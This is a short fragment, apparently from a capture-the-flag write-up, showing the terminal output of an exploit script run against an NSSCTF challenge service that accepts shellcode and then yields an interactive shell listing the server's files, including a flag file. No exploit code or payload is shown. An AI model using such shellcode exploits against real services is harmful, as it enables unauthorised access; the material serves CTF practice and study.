 ctory
iyheart@iyheart-virtual-machine ~ [2]> python3 pwn57.py
[+] Opening connection to node5.anna.nssctf.cn on port 28128: Done
[*] Switching to interactive mode
You are a qualified fafer,Welcome to fafu.
Enter the length of shellcode you want:input your shellcode:$ ls
attachment
bin
dev
flag
lib
lib32
lib64
libexec
libx32
$